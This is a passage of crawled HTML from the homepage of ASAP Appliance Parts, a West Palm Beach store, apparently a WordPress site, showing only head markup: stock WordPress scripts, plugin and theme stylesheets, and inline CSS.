

--- FILE ---
content_type: text/html
request_url: https://asapapplianceparts.com/
body_size: 11734
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://asapapplianceparts.com/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><title>ASAP Appliance Parts &#8211; 1100 North Florida Mango Rd, West Palm Beach 33409</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASAP Appliance Parts &raquo; Feed" href="https://asapapplianceparts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASAP Appliance Parts &raquo; Comments Feed" href="https://asapapplianceparts.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asapapplianceparts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asapapplianceparts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://asapapplianceparts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://asapapplianceparts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onetone-companion-front-css' href='https://asapapplianceparts.com/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<style id='onetone-companion-front-inline-css' type='text/css'>
#post-65 .post-inner{padding-top:50px;padding-bottom:50px;}#post-65 .page-title-bar{background-color:#f5f5f5;padding-top:40px;padding-bottom:40px;}#post-65 .page-title-bar,#post-65 .page-title-bar h1, #post-65 .page-title-bar a, #post-65 .page-title-bar span, #post-65 .page-title-bar i{color:#555555;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://asapapplianceparts.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://asapapplianceparts.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.8.3' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://asapapplianceparts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asapapplianceparts.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://asapapplianceparts.com/wp-content/plugins/magee-shortcodes/assets/owl-carousel/assets/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://asapapplianceparts.com/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://asapapplianceparts.com/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://asapapplianceparts.com/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{ color:#;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.post-inner,.page-inner{padding-top:50px;}.post-inner,.page-inner{padding-bottom:50px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}section.home-section-0 {padding:50px 0;background-color:#333333;background-image:url(https://asapapplianceparts.com/wp-content/themes/onetone/images/home-bg01.jpg);background-repeat:repeat;background-position:center-center;background-attachment:scroll;}section.home-section-0 .section-title{font-family:Lustria,serif;variant:700;font-size:64px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#ffffff;text-transform:none;text-align:center;}section.home-section-0 .section-subtitle{font-family:Lustria,serif;variant:normal;font-size:18px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#ffffff;text-transform:none;text-align:center;}section.home-section-0 .home-section-content,section.home-section-0 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#ffffff;text-transform:none;text-align:center;}.section_service_0 i{color:}section.home-section-0 .home-section-content .person-social i,section.home-section-0 .banner-sns li a i,section.home-section-0 input,section.home-section-0 select,section.home-section-0 textarea,section.home-section-0 .home-section-content h1,section.home-section-0 .home-section-content h2,section.home-section-0 .home-section-content h3, section.home-section-0 .home-section-content h4, section.home-section-0 .home-section-content h5, section.home-section-0 .home-section-content h6{color:#ffffff;}section.home-section-0 input, section.home-section-0 select, section.home-section-0 textarea{border-color:#ffffff;}.onetone section.home-section-0 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}.onetone section.home-section-0 .magee-btn-normal.btn-line:hover, .onetone section.home-section-0 .magee-btn-normal.btn-line:active, .onetone section.home-section-0 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-0 .heading-inner{border-color:#ffffff}section.home-section-0 .home-section-content p, section.home-section-0 .home-section-content h1, section.home-section-0 .home-section-content h2, section.home-section-0 .home-section-content h3, section.home-section-0 .home-section-content h4, section.home-section-0 .home-section-content h5, section.home-section-0 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}section.home-section-1 {padding:30px 0;background-color:#eeeeee;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-1 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:48px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-1 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#555555;text-transform:none;text-align:center;}section.home-section-1 .home-section-content,section.home-section-1 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:left;}.section_service_1 i{color:}section.home-section-1 .home-section-content .person-social i,section.home-section-1 .banner-sns li a i,section.home-section-1 input,section.home-section-1 select,section.home-section-1 textarea,section.home-section-1 .home-section-content h1,section.home-section-1 .home-section-content h2,section.home-section-1 .home-section-content h3, section.home-section-1 .home-section-content h4, section.home-section-1 .home-section-content h5, section.home-section-1 .home-section-content h6{color:#666666;}section.home-section-1 input, section.home-section-1 select, section.home-section-1 textarea{border-color:#666666;}.onetone section.home-section-1 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-1 .magee-btn-normal.btn-line:hover, .onetone section.home-section-1 .magee-btn-normal.btn-line:active, .onetone section.home-section-1 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-1 .heading-inner{border-color:#666666}section.home-section-1 .home-section-content p, section.home-section-1 .home-section-content h1, section.home-section-1 .home-section-content h2, section.home-section-1 .home-section-content h3, section.home-section-1 .home-section-content h4, section.home-section-1 .home-section-content h5, section.home-section-1 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-2 {padding:50px 0;background-color:#ffffff;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-2 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:48px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-2 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#555555;text-transform:none;text-align:center;}section.home-section-2 .home-section-content,section.home-section-2 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}.section_service_2 i{color:#666666}section.home-section-2 .home-section-content .person-social i,section.home-section-2 .banner-sns li a i,section.home-section-2 input,section.home-section-2 select,section.home-section-2 textarea,section.home-section-2 .home-section-content h1,section.home-section-2 .home-section-content h2,section.home-section-2 .home-section-content h3, section.home-section-2 .home-section-content h4, section.home-section-2 .home-section-content h5, section.home-section-2 .home-section-content h6{color:#666666;}section.home-section-2 input, section.home-section-2 select, section.home-section-2 textarea{border-color:#666666;}.onetone section.home-section-2 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-2 .magee-btn-normal.btn-line:hover, .onetone section.home-section-2 .magee-btn-normal.btn-line:active, .onetone section.home-section-2 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-2 .heading-inner{border-color:#666666}section.home-section-2 .home-section-content p, section.home-section-2 .home-section-content h1, section.home-section-2 .home-section-content h2, section.home-section-2 .home-section-content h3, section.home-section-2 .home-section-content h4, section.home-section-2 .home-section-content h5, section.home-section-2 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-3 {padding:50px 0;background-color:#eeeeee;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-3 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-3 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#555555;text-transform:none;text-align:center;}section.home-section-3 .home-section-content,section.home-section-3 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#ffffff;text-transform:none;text-align:center;}.section_service_3 i{color:}section.home-section-3 .home-section-content .person-social i,section.home-section-3 .banner-sns li a i,section.home-section-3 input,section.home-section-3 select,section.home-section-3 textarea,section.home-section-3 .home-section-content h1,section.home-section-3 .home-section-content h2,section.home-section-3 .home-section-content h3, section.home-section-3 .home-section-content h4, section.home-section-3 .home-section-content h5, section.home-section-3 .home-section-content h6{color:#ffffff;}section.home-section-3 input, section.home-section-3 select, section.home-section-3 textarea{border-color:#ffffff;}.onetone section.home-section-3 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}.onetone section.home-section-3 .magee-btn-normal.btn-line:hover, .onetone section.home-section-3 .magee-btn-normal.btn-line:active, .onetone section.home-section-3 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-3 .heading-inner{border-color:#666666}section.home-section-3 .home-section-content p, section.home-section-3 .home-section-content h1, section.home-section-3 .home-section-content h2, section.home-section-3 .home-section-content 